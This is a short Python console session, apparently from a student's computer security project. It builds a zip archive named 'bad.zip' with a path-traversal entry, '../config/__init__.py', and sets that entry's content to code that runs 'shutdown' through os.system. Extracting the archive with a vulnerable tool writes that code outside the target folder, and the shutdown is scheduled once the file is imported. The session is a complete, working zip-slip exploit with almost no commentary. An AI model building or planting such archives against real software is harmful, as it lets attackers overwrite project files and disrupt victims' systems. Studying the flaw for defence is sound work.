 C:\Users\faisa>python
Python 3.6.1 (v3.6.1:69c0db5, Mar 21 2017, 18:41:36) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import zipfile
>>> z_info = zipfile.ZipInfo(r"../config/__init__.py")
>>> z_file = zipfile.ZipFile("C:\\Users\\faisa\\OneDrive\\Documents\\University of New Haven\\Courses\\2017-2018\\Fall 2
017\\Intro to Computer Security\\Project\\Malicious_test_file\\bad.zip", mode="w")
>>> z_file.writestr(z_info, 'import os' '\nos.system("shutdown /t 100000")\n')
>>> z_info.external_attr = 0x10
>>> z_file.close()
>>>